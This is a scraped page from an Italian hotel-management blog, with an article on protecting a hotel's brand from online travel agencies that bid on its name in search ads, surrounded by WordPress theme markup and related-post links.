href=https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-scaled.jpg data-caption><img width=696 height=464 class="entry-thumb td-modal-image lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20464'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-696x464.jpg data-srcset="https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-696x464.jpg 696w, https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-scaled-600x400.jpg 600w, https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-300x200.jpg 300w, https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-1024x683.jpg 1024w, https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-768x512.jpg 768w, https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-1536x1024.jpg 1536w, https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-2048x1365.jpg 2048w, https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-1068x712.jpg 1068w, https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-630x420.jpg 630w, https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-scaled.jpg 1920w" data-sizes="(max-width: 696px) 100vw, 696px" alt="protezione del brand" title="protezione del brand"></a></div><p>Quando il <strong>marchio</strong> e il <strong>nome di un hotel</strong> iniziano a diventare noti al pubblico, succede che un cliente cercherà direttamente il sito web della struttura, anziché passare da una <strong>OTA</strong>. A prescindere dalla notorietà del brand, esistono alcune strategie, messe in atto dalle stesse <a href=https://www.direzionehotel.it/google-rilancia-il-turismo-sfidando-le-ota/ >OTA</a>, per fare in modo che il cliente passi proprio da loro, invece di arrivare al sito web dell&#8217;hotel come contatto diretto. In quest&#8217;ottica, risulta fondamentale tutelare il proprio marchio con <strong>campagne di protezione del brand</strong>. Farlo non è difficile, ma bisogna sapere come agire.</p><p>Vediamo innanzitutto di chiarire cosa sia il fenomeno noto come <strong>Brand Jacking</strong> o <strong>Brand Bidding</strong>. È risaputo, ormai, anche dalle OTA quale sia il comportamento tipico del viaggiatore nella fase di pianificazione del viaggio. Si sa, infatti, che il turista usa le OTA come motore di ricerca per individuare la struttura di suo interesse, per poi cercare su Google il nome dell&#8217;hotel e giungere sul sito web della struttura. Una mossa molto astuta, da parte delle agenzie online, consiste nel acquistare come parola chiave proprio il nome dell&#8217;hotel presente sul portale, in modo tale che il viaggiatore capiti in ogni caso sul sito intermediario.</p><p>&nbsp;</p><h1>Protezione del brand: i trucchi per farlo bene</h1><p>&nbsp;</p><p>Vediamo cosa fare per evitare di cadere vittima del fenomeno del Brand Jacking:</p><ol> <li>Nella scelta della parola chiave, è importante <strong>associare al nome dell&#8217;hotel anche<a href=https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-1-scaled.jpg><img fetchpriority=high decoding=async class="size-medium wp-image-7517 alignright lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-1-300x200.jpg alt="protezione del brand" width=300 height=200 data-srcset="https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-1-300x200.jpg 300w, https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-1-scaled-600x400.jpg 600w, https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-1-1024x683.jpg 1024w, https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-1-768x512.jpg 768w, https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-1-1536x1024.jpg 1536w, https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-1-2048x1365.jpg 2048w, https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-1-696x464.jpg 696w, https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-1-1068x712.jpg 1068w, https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-1-630x420.jpg 630w, https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-1-scaled.jpg 1920w" data-sizes="(max-width: 300px) 100vw, 300px"></a> quello della località in cui si trova la struttura</strong>. In questo modo si eviterà che il viaggiatore, cercando uno specifico albergo, capiti in ogni caso sul sito delle OTA anziché su quello aziendale, inoltre il costo della parola chiave sarà decisamente più accessibile,</li> <li>Il <strong>testo dell&#8217;annuncio</strong> deve essere chiaro nel far capire al turista che quello è esattamente il sito web dell&#8217;hotel,</li> <li><strong>Sfruttare la rete di siti e piattaforme collegati a Google</strong> per veicolare campagne di protezione del brand. Per esempio, si rivela molto utile Youtube. È possibile sfruttare gli strumenti di Google per trghettizzare il pubblico che visualizzerà gli annunci, nonostante la profilazione non sia approfondita come quella di Facebook.</li></ol><p>Seguendo questi semplici consigli, sarà possibile arginare il <a href=https://www.direzionehotel.it/brand-recall-per-hotel-cose-e-come-si-fa/ >Brand</a> Bidding e fare in modo che i clienti arrivino direttamente sul sito web dell&#8217;albergo.</p></div><footer><div class=td-post-source-tags><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href=https://www.direzionehotel.it/tag/brand-bidding/ >brand bidding</a></li><li><a href=https://www.direzionehotel.it/tag/brand-jancking/ >brand jancking</a></li><li><a href=https://www.direzionehotel.it/tag/campagna-di-protezione-del-brand/ >campagna di protezione del brand</a></li><li><a href=https://www.direzionehotel.it/tag/hotel/ >hotel</a></li></ul></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class=td-post-next-prev-content><span>Articolo precedente</span><a href=https://www.direzionehotel.it/recensioni-positive-come-gestirle/ >Recensioni positive: come gestirle</a></div></div><div class=td-next-prev-separator></div><div class="td-block-span6 td-post-next-post"><div class=td-post-next-prev-content><span>Articolo successivo</span><a href=https://www.direzionehotel.it/bando-per-il-sostegno-alle-imprese-ricettive/ >Bando per il sostegno alle imprese ricettive</a></div></div></div><div class=author-box-wrap><a href=https://www.direzionehotel.it/author/annalaura/ aria-label=author-photo><img alt='Annalaura Antonelli' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/1f3b52b3951336ff6fdefc25714370c29c22db57b7cd09f6cb33e43d5f53a6b3?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1f3b52b3951336ff6fdefc25714370c29c22db57b7cd09f6cb33e43d5f53a6b3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazy' height=96 width=96 decoding=async></a><div class=desc><div class="td-author-name vcard author"><span class=fn><a href=https://www.direzionehotel.it/author/annalaura/ >Annalaura Antonelli</a></span></div><div class=td-author-url><a href=https://www.direzionehotel.it>https://www.direzionehotel.it</a></div><div class=td-author-description>Esperto in progettazione e Management ambientale e Business Innovation Manager. Attualmente si occupa di sviluppo di idee imprenditoriali e progettazione europea. È impegnata nello sviluppo di diversi progetti imprenditoriali personali, basati sull'innovazione di prodotto. Se vuoi sviluppare un'idea di business <a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contattami per una collaborazione.</a></div><div class=td-author-social> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.linkedin.com/company/direzione-hotel title=Linkedin> <i class="td-icon-font td-icon-linkedin"></i> <span style="display: none">Linkedin</span> </a> </span></div><div class=clearfix></div></div></div>	 <span class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta itemprop="name" content="Annalaura Antonelli"><meta itemprop="url" content="https://www.direzionehotel.it/author/annalaura/"></span><meta itemprop="datePublished" content="2021-04-09T20:00:37+02:00"><meta itemprop="dateModified" content="2021-04-14T12:29:29+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.direzionehotel.it/protezione-del-brand-come-tutelare-il-proprio-marchio/"><span class=td-page-meta itemprop=publisher itemscope itemtype=https://schema.org/Organization><span class=td-page-meta itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png"></span><meta itemprop="name" content="Direzione Hotel"></span><meta itemprop="headline " content="Protezione del brand: come tutelare il proprio marchio"><span class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta itemprop="url" content="https://www.direzionehotel.it/wp-content/uploads/2021/04/protezione-del-brand-scaled.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1280"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":7509,"live_filter_cur_post_author":"76","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="3";block_tdi_3.block_type="td_block_related_posts";block_tdi_3.post_count="3";block_tdi_3.found_posts="966";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="322";tdBlocksArray.push(block_tdi_3);</script><h4 class="td-related-title td-block-title"><a id=tdi_4 class="td-related-left td-cur-simple-item" data-td_filter_value data-td_block_id=tdi_3 href=#>ARTICOLI CORRELATI</a><a id=tdi_5 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_3 href=#>ALTRO DALL'AUTORE</a></h4><div id=tdi_3 class=td_block_inner><div class=td-related-row><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/pos-registratori-telematici-hotel/  rel=bookmark class="td-image-wrap " title="POS e Registratori Telematici 2026: scontrino digitale e sanzioni anche per Hotel" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="POS e Registratori Telematici 2026: obbligo di collegamento e sanzioni anche per Hotel - Direzione Hotel" title="POS e Registratori Telematici 2026: scontrino digitale e sanzioni anche per Hotel" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-23-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/pos-registratori-telematici-hotel/  rel=bookmark title="POS e Registratori Telematici 2026: scontrino digitale e sanzioni anche per Hotel">POS e Registratori Telematici 2026: scontrino digitale e sanzioni anche per Hotel</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-legge-sfratti-affitti/  rel=bookmark class="td-image-wrap " title="Nuova legge sfratti: cosa cambia con il nuovo decreto sicurezza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="DDL Sfratti Rapidi: vantaggi HoReCa e l&#039;Autorità AES - Direzione Hotel" title="Nuova legge sfratti: cosa cambia con il nuovo decreto sicurezza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-22-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-legge-sfratti-affitti/  rel=bookmark title="Nuova legge sfratti: cosa cambia con il nuovo decreto sicurezza">Nuova legge sfratti: cosa cambia con il nuovo decreto sicurezza</a></p></div></div></div><div class=td-related-span4><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/impostare-black-friday-hotel/  rel=bookmark class="td-image-wrap " title="Black Friday per Hotel: come impostare offerte e aumentare il tuo RevPAR" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src=[data-uri] alt="Black Friday per Hotel: come impostare offerte e aumentare il tuo RevPAR- Direzione Hotel" title="Black Friday per Hotel: come impostare offerte e aumentare il tuo RevPAR" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-21-218x150.png  width=218 height=150></a></div></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/impostare-black-friday-hotel/  rel=bookmark title="Black Friday per Hotel: come impostare offerte e aumentare il tuo RevPAR">Black Friday per Hotel: come impostare offerte e aumentare il tuo RevPAR</a></p></div></div></div></div></div><div class=td-next-prev-wrap><a href=# class="td-ajax-prev-page ajax-page-disabled" aria-label=prev-page id=prev-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href=#  class=td-ajax-next-page aria-label=next-page id=next-page-tdi_3 data-td_block_id=tdi_3><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class=comments id=comments></div></div></div><div class="td-pb-span4 td-main-sidebar" role=complementary><div class=td-ss-main-sidebar><div class="td_block_wrap td_block_3 td_block_widget tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_6 ><script>var block_tdi_6=new tdBlock();block_tdi_6.id="tdi_6";block_tdi_6.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m1_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-7509","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","title":false,"class":"td_block_widget tdi_6","block_type":"td_block_3","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';block_tdi_6.td_column_number="1";block_tdi_6.block_type="td_block_3";block_tdi_6.post_count="5";block_tdi_6.found_posts="1073";block_tdi_6.header_color="#";block_tdi_6.ajax_pagination_infinite_stop="";block_tdi_6.max_num_pages="215";tdBlocksArray.push(block_tdi_6);</script><div class=td-block-title-wrap></div><div id=tdi_6 class=td_block_inner><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/pos-registratori-telematici-hotel/  rel=bookmark class="td-image-wrap " title="POS e Registratori Telematici 2026: scontrino digitale e sanzioni anche per Hotel" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="POS e Registratori Telematici 2026: obbligo di collegamento e sanzioni anche per Hotel - Direzione Hotel" title="POS e Registratori Telematici 2026: scontrino digitale e sanzioni anche per Hotel" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-23-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/pos-registratori-telematici-hotel/  rel=bookmark title="POS e Registratori Telematici 2026: scontrino digitale e sanzioni anche per Hotel">POS e Registratori Telematici 2026: scontrino digitale e sanzioni anche per...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/consulenza-alberghiera-professionale-ottimizza-la-gestione-della-tua-struttura-ricettiva/  rel=bookmark class="td-image-wrap " title="Consulenza alberghiera professionale: ottimizza la gestione della tua struttura ricettiva" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt title="Consulenza alberghiera professionale: ottimizza la gestione della tua struttura ricettiva" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Consulenza-alberghieraServizi-di-consulenza-per-migliorare-la-gestione-della-tua-struttura-ricettiva-324x160.jpg  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/consulenza-alberghiera-professionale-ottimizza-la-gestione-della-tua-struttura-ricettiva/  rel=bookmark title="Consulenza alberghiera professionale: ottimizza la gestione della tua struttura ricettiva">Consulenza alberghiera professionale: ottimizza la gestione della tua struttura ricettiva</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-legge-sfratti-affitti/  rel=bookmark class="td-image-wrap " title="Nuova legge sfratti: cosa cambia con il nuovo decreto sicurezza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="DDL Sfratti Rapidi: vantaggi HoReCa e l&#039;Autorità AES - Direzione Hotel" title="Nuova legge sfratti: cosa cambia con il nuovo decreto sicurezza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-22-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-legge-sfratti-affitti/  rel=bookmark title="Nuova legge sfratti: cosa cambia con il nuovo decreto sicurezza">Nuova legge sfratti: cosa cambia con il nuovo decreto sicurezza</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/impostare-black-friday-hotel/  rel=bookmark class="td-image-wrap " title="Black Friday per Hotel: come impostare offerte e aumentare il tuo RevPAR" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Black Friday per Hotel: come impostare offerte e aumentare il tuo RevPAR- Direzione Hotel" title="Black Friday per Hotel: come impostare offerte e aumentare il tuo RevPAR" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-21-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/impostare-black-friday-hotel/  rel=bookmark title="Black Friday per Hotel: come impostare offerte e aumentare il tuo RevPAR">Black Friday per Hotel: come impostare offerte e aumentare il tuo...</a></p><div class=td-module-meta-info></div></div></div><div class=td-block-span12><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-image><div class=td-module-thumb><a href=https://www.direzionehotel.it/bando-pid-salerno-hotel/  rel=bookmark class="td-image-wrap " title="Bando PID Salerno: guida per ottenere il Voucher Transizione Digitale" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src=[data-uri] alt="Transizione 5.0: guida per ottenere il Voucher PID Turismo Salerno- Direzione Hotel" title="Bando PID Salerno: guida per ottenere il Voucher Transizione Digitale" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/10/Senza-titolo-Post-di-Facebook-2025-10-31T110553.162-324x160.png  width=324 height=160></a></div></div><p class=titolo_secondario><a href=https://www.direzionehotel.it/bando-pid-salerno-hotel/  rel=bookmark title="Bando PID Salerno: guida per ottenere il Voucher Transizione Digitale">Bando PID Salerno: guida per ottenere il Voucher Transizione Digitale</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_8 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_8 ><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-7509","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="1";block_tdi_8.block_type="td_block_7";block_tdi_8.post_count="3";block_tdi_8.found_posts="1073";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="358";tdBlocksArray.push(block_tdi_8);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_8 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/pos-registratori-telematici-hotel/  rel=bookmark class="td-image-wrap " title="POS e Registratori Telematici 2026: scontrino digitale e sanzioni anche per Hotel" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="POS e Registratori Telematici 2026: obbligo di collegamento e sanzioni anche per Hotel - Direzione Hotel" title="POS e Registratori Telematici 2026: scontrino digitale e sanzioni anche per Hotel" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-23-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/pos-registratori-telematici-hotel/  rel=bookmark title="POS e Registratori Telematici 2026: scontrino digitale e sanzioni anche per Hotel">POS e Registratori Telematici 2026: scontrino digitale e sanzioni anche per...</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/consulenza-alberghiera-professionale-ottimizza-la-gestione-della-tua-struttura-ricettiva/  rel=bookmark class="td-image-wrap " title="Consulenza alberghiera professionale: ottimizza la gestione della tua struttura ricettiva" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consulenza alberghiera professionale: ottimizza la gestione della tua struttura ricettiva" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Consulenza-alberghieraServizi-di-consulenza-per-migliorare-la-gestione-della-tua-struttura-ricettiva-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/consulenza-alberghiera-professionale-ottimizza-la-gestione-della-tua-struttura-ricettiva/  rel=bookmark title="Consulenza alberghiera professionale: ottimizza la gestione della tua struttura ricettiva">Consulenza alberghiera professionale: ottimizza la gestione della tua struttura ricettiva</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/nuova-legge-sfratti-affitti/  rel=bookmark class="td-image-wrap " title="Nuova legge sfratti: cosa cambia con il nuovo decreto sicurezza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="DDL Sfratti Rapidi: vantaggi HoReCa e l&#039;Autorità AES - Direzione Hotel" 